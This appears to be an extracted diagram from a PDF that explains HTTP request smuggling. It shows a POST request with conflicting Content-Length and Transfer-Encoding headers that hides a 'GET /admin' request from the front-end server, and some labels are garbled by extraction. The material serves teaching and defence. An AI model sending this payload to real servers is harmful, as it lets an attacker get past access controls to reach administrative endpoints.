 Front-end server
Content-Length!
POST / HTTP/1 1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
Transfer-Encoding!
POST / HTTP
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X